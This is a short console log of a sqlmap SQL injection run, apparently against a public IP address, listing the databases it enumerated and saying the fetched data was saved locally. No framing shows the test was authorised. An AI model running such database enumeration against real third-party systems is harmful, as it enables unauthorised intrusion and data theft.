 Sqlmap
[*] cwdbcommzbyiyuanxian100015
[*] cwdbcommzbyiyuanxian100030
[*] cwdbcommzbyiyuanxian100031
[*] cwdbcommzbyiyuanxian100041
[*] cwdbcommzbyiyuanxian100042
[*] cwdbcommzbyiyuanxian100043
[*] cwdbcommzbyiyuanxian100044
[*] cwdbcommzbyiyuanxian100046
[*] cwdbcommzbyiyuanxian100047
[*] cwdbcommzbyiyuanxian100048
[*] cwdbcommzbyiyuanxian100055
[*] cwdbcommzbyiyuanxian100060
[*] cwdbcommzbyiyuanxian100061
[*] cwdbcommzbyiyuanxian100063
[*] information_schema
[17:18:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 19 times
[17:18:14] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\222.134.154.214'
[*] shutting down at 17:18:14
C:\Python27\sqlmap>